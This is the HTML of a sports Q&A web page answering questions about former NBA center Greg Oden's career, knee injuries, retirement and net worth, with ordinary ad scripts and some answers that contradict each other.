<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-7817 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-7817" class="typology-post typology-single-post post-7817 post type-post status-publish format-standard hentry category-general tag-does-greg-oden-have-a-ring">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">Where is Greg Oden now?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/darell-grosch/">Darell Grosch</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a></div><div class="meta-item meta-date"><span class="updated">April 5, 2021</span></div><div class="meta-item meta-rtime">4 Min Read</div></div>
                
                                    <div class="post-letter">W</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fwhere-is-greg-oden-now-3%2F&amp;t=Where%20is%20Greg%20Oden%20now%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fwhere-is-greg-oden-now-3%2F&amp;text=Where%20is%20Greg%20Oden%20now%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fwhere-is-greg-oden-now-3%2F&amp;title=Where%20is%20Greg%20Oden%20now%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>For years, Greg Oden&#8217;s life lessons have served as teaching points for a younger generation of basketball players. Now, he&#8217;s officially in the business of telling them himself. After graduating from Ohio State with a bachelor&#8217;s degree in sports industry last spring, the former No.</p>
<div class="mks_pullquote mks_pullquote_left" style="width:300px; font-size: 20px; color: #ffffff; background-color:#00BCD4;">&#8220;You play to get here,&#8221; Oden told Winderman. &#8220;This is the ultimate goal, winning the Finals. I mean, for me, winning, that&#8217;s what you play the game for, is to win. So me not playing a lot and getting here and still getting a ring, I&#8217;m still happy.&#8221;</div>
<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<label for="ez-toc-cssicon-toggle-item-696de5c120a22" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696de5c120a22"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#How_long_did_Greg_Oden_play_in_the_NBA" title="How long did Greg Oden play in the NBA?">How long did Greg Oden play in the NBA?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#How_much_did_Greg_Oden_make_in_the_NBA" title="How much did Greg Oden make in the NBA?">How much did Greg Oden make in the NBA?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Does_Greg_Oden_still_play" title="Does Greg Oden still play?">Does Greg Oden still play?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Why_did_Greg_Oden_stop_playing_basketball" title="Why did Greg Oden stop playing basketball?">Why did Greg Oden stop playing basketball?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#What_is_Greg_Oden_worth" title="What is Greg Oden worth?">What is Greg Oden worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#How_many_seasons_did_Greg_Oden" title="How many seasons did Greg Oden?">How many seasons did Greg Oden?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#What_is_Greg_Odens_net_worth" title="What is Greg Oden&#8217;s net worth?">What is Greg Oden&#8217;s net worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#When_did_Greg_Oden_retire" title="When did Greg Oden retire?">When did Greg Oden retire?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#How_much_money_has_Greg_Oden_made_in_his_career" title="How much money has Greg Oden made in his career?">How much money has Greg Oden made in his career?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#What_happened_to_Greg_Oden" title="What happened to Greg Oden?">What happened to Greg Oden?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Is_Greg_Oden_an_NBA_champion" title="Is Greg Oden an NBA champion?">Is Greg Oden an NBA champion?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Why_did_Greg_Oden_stop_playing" title="Why did Greg Oden stop playing?">Why did Greg Oden stop playing?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#What_is_Brandon_Roy_net_worth" title="What is Brandon Roy net worth?">What is Brandon Roy net worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#How_old_is_Greg_Olden" title="How old is Greg Olden?">How old is Greg Olden?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#How_many_years_did_Greg_Oden_play_in_the_NBA" title="How many years did Greg Oden play in the NBA?">How many years did Greg Oden play in the NBA?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="How_long_did_Greg_Oden_play_in_the_NBA"></span>How long did Greg Oden play in the NBA?<span class="ez-toc-section-end"></span></h2>
<p>Personal information<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;<br />
                             NBA draft<br />
Selected by the Portland Trail Blazers<br />
                        Playing career<br />
                              Position</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/when-was-the-last-time-the-avalanche-made-the-playoffs/" target="_blank" rel="dofollow" class="u1d7908dad059f48d8701d9678e652660"><!-- INLINE RELATED POSTS 1/3 //--><style> .u1d7908dad059f48d8701d9678e652660 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u1d7908dad059f48d8701d9678e652660:active, .u1d7908dad059f48d8701d9678e652660:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1d7908dad059f48d8701d9678e652660 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1d7908dad059f48d8701d9678e652660 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u1d7908dad059f48d8701d9678e652660 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u1d7908dad059f48d8701d9678e652660:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">When was the last time the Avalanche made the playoffs?</span></div></a></div><h2><span class="ez-toc-section" id="How_much_did_Greg_Oden_make_in_the_NBA"></span>How much did Greg Oden make in the NBA?<span class="ez-toc-section-end"></span></h2>
<p>1.027 million USD2013</p>
<h2><span class="ez-toc-section" id="Does_Greg_Oden_still_play"></span>Does Greg Oden still play?<span class="ez-toc-section-end"></span></h2>
<p>After playing in the CBA during their 2015–16 season, Oden stated in October 2016 that he was done with basketball and would not be returning as a player. In July 2018, he played in The Basketball Tournament 2018. In May 2019, Oden was selected as the 7th overall pick in the 2019 Big3 Draft.</p>
<h2><span class="ez-toc-section" id="Why_did_Greg_Oden_stop_playing_basketball"></span>Why did Greg Oden stop playing basketball?<span class="ez-toc-section-end"></span></h2>
<p>After his season with the Buckeyes, Oden was taken first overall by Portland in the 2007 NBA draft, but multiple knee surgeries ultimately ended his career after 105 games spread across six seasons.</p>
<h2><span class="ez-toc-section" id="What_is_Greg_Oden_worth"></span>What is Greg Oden worth?<span class="ez-toc-section-end"></span></h2>
<p>According to Celebrity Net Worth, Greg Oden&#8217;s estimated net worth is $16 million.</p>
<h2><span class="ez-toc-section" id="How_many_seasons_did_Greg_Oden"></span>How many seasons did Greg Oden?<span class="ez-toc-section-end"></span></h2>
<p>3 seasons</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/who-won-toronto-vs-boston-7/" target="_blank" rel="dofollow" class="ua6a122e03033f2e09c96ab3e44d03f52"><!-- INLINE RELATED POSTS 2/3 //--><style> .ua6a122e03033f2e09c96ab3e44d03f52 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .ua6a122e03033f2e09c96ab3e44d03f52:active, .ua6a122e03033f2e09c96ab3e44d03f52:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua6a122e03033f2e09c96ab3e44d03f52 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua6a122e03033f2e09c96ab3e44d03f52 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ua6a122e03033f2e09c96ab3e44d03f52 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ua6a122e03033f2e09c96ab3e44d03f52:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Who won Toronto vs Boston 7?</span></div></a></div><h2><span class="ez-toc-section" id="What_is_Greg_Odens_net_worth"></span>What is Greg Oden&#8217;s net worth?<span class="ez-toc-section-end"></span></h2>
<p>According to Celebrity Net Worth, Greg Oden&#8217;s estimated net worth is $16 million.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><span class="ez-toc-section" id="When_did_Greg_Oden_retire"></span>When did Greg Oden retire?<span class="ez-toc-section-end"></span></h2>
<p>2016</p>
<h2><span class="ez-toc-section" id="How_much_money_has_Greg_Oden_made_in_his_career"></span>How much money has Greg Oden made in his career?<span class="ez-toc-section-end"></span></h2>
<p>Over the course of six seasons, Oden played a total of 105 NBA games. He singed a one-year, $1.2 million deal with the Jiangsu Dragons of the Chinese Basketball Association in 2015. He averaged 13 points, 12.6 rebounds, and 2 blocks in 25 games. Per Spotrac, Oden earned $24 million over the course of his NBA career.</p>
<h2><span class="ez-toc-section" id="What_happened_to_Greg_Oden"></span>What happened to Greg Oden?<span class="ez-toc-section-end"></span></h2>
<p>In December of 2009, Oden injured his left knee in the first quarter of a game and was taken off the court on two connected stretchers. Later, he underwent surgery for a fractured left patella and missed the remainder of his sophomore season. It was the second major injury of Oden&#8217;s young career in the league.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/do-the-morris-twins-have-identical-tattoos/" target="_blank" rel="dofollow" class="u7c1514a7c00d538461352e5cfa84439c"><!-- INLINE RELATED POSTS 3/3 //--><style> .u7c1514a7c00d538461352e5cfa84439c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u7c1514a7c00d538461352e5cfa84439c:active, .u7c1514a7c00d538461352e5cfa84439c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7c1514a7c00d538461352e5cfa84439c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7c1514a7c00d538461352e5cfa84439c .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u7c1514a7c00d538461352e5cfa84439c .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u7c1514a7c00d538461352e5cfa84439c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Do the Morris twins have identical tattoos?</span></div></a></div><h2><span class="ez-toc-section" id="Is_Greg_Oden_an_NBA_champion"></span>Is Greg Oden an NBA champion?<span class="ez-toc-section-end"></span></h2>
<p>In Case You Missed It, Greg Oden Played in Miami Heat&#8217;s Game 3 Loss to Spurs. Game 3 of the 2014 NBA Finals will be remembered for two things: the blistering shooting of the San Antonio Spurs en route to a 111-92 win over the Miami Heat and Kawhi Leonard&#8217;s breakout 29-point performance.</p>
<h2><span class="ez-toc-section" id="Why_did_Greg_Oden_stop_playing"></span>Why did Greg Oden stop playing?<span class="ez-toc-section-end"></span></h2>
<p>After his season with the Buckeyes, Oden was taken first overall by Portland in the 2007 NBA draft, but multiple knee surgeries ultimately ended his career after 105 games spread across six seasons.</p>
<h2><span class="ez-toc-section" id="What_is_Brandon_Roy_net_worth"></span>What is Brandon Roy net worth?<span class="ez-toc-section-end"></span></h2>
<p>Brandon Roy net worth: Brandon Roy is a retired American professional basketball player who has a net worth of $35 million and annual salary of $14.9 million.</p>
<h2><span class="ez-toc-section" id="How_old_is_Greg_Olden"></span>How old is Greg Olden?<span class="ez-toc-section-end"></span></h2>
<p>32 yearsJanuary 22, 1988</p>
<h2><span class="ez-toc-section" id="How_many_years_did_Greg_Oden_play_in_the_NBA"></span>How many years did Greg Oden play in the NBA?<span class="ez-toc-section-end"></span></h2>
<p>Personal information<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;<br />
Selected by the Portland Trail Blazers<br />
                        Playing career<br />
                              Position<br />
                                Number</p>
<p><em>Don&#8217;t forget to share this post !</em></p>
<div class="mks_separator" style="border-bottom: 2px solid;"></div>
<p><em>References</em></p>
<ul>
<li><a href="https://bleacherreport.com/articles/2093240-in-case-you-missed-it-greg-oden-played-in-miami-heats-game-3-loss-to-spurs" target="_blank" rel="noopener"><em>Reference 1</em></a></li>
<li><a href="https://www.usatoday.com/story/sports/nba/2019/12/26/greg-oden-job-counseling-young-athletes-ohio-state-nba/2748172001/" target="_blank" rel="noopener"><em>Reference 2</em></a></li>
<li><a href="https://en.wikipedia.org/wiki/Greg_Oden" target="_blank" rel="noopener"><em>Reference 3</em></a></li>
</ul>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fwhere-is-greg-oden-now-3%2F&amp;t=Where%20is%20Greg%20Oden%20now%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fwhere-is-greg-oden-now-3%2F&amp;text=Where%20is%20Greg%20Oden%20now%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fwhere-is-greg-oden-now-3%2F&amp;title=Where%20is%20Greg%20Oden%20now%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/where-is-greg-oden-now-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='7817' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-88844 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-won-amir-khan-kell-brook/">Who won Amir Khan Kell Brook?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Twenty years since they first met in the ring as amateurs, and after more than a decade of simmering animosity between them, Kell Brook finally gained the sweet vindication he has craved for so long when he stopped Amir Khan in the sixth round on...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-won-amir-khan-kell-brook/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-won-amir-khan-kell-brook%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-87743 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/">What channel is Arsenal game on in USA?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>For US viewers, the game will be available on Telemundo and the USA Network. For Canada viewers the game can be live streamed on DAZN. Thereof, What channel is the Arsenal game on today on DStv? The Premier League Match of the Weekend is Arsenal vs...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-channel-is-arsenal-game-on-in-usa-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-91950 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-did-brady-choose-tampa-bay/">Why did Brady choose Tampa Bay?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Brady explained why he opted for the Buccaneers in 2020 in his welcome press conference, describing the franchise as an “intriguing” prospect. &#8230; Los Angeles was another option for Brady but according to NFL Media the father of three opted for...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-did-brady-choose-tampa-bay/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-did-brady-choose-tampa-bay%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86281 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-is-belgium-famous-for-2/">What is Belgium famous for?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">9 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Belgium is world-famous for its chocolate, waffles, beer, and its national football team, the Red Devils. Belgium is also home to NATO headquarters and to the EU Commission and European Parliament. Brussels is often referred to as the capital of the...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-is-belgium-famous-for-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-is-belgium-famous-for-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86619 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/are-there-still-texas-rangers-today-2/">Are there still Texas Rangers today?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">A</div>
            </header>

    <div class="entry-content">
        
                    <p>Since 1935, the organization has been a division of the Texas Department of Public Safety (TxDPS); it fulfills the role of Texas&#8217; state bureau of investigation. As of 2019, there are 166 commissioned members of the Ranger force. Thereof, What...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/are-there-still-texas-rangers-today-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fare-there-still-texas-rangers-today-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/darell-grosch/">Answred by. Darell Grosch</a>
				<span class="sticky-author-date">April 5, 2021</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/where-is-greg-oden-now-3/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/how-many-teams-were-in-the-nba-in-1960/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">How many teams were in the NBA in 1960?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/what-happened-to-marcus-camby/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">What happened to Marcus Camby?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
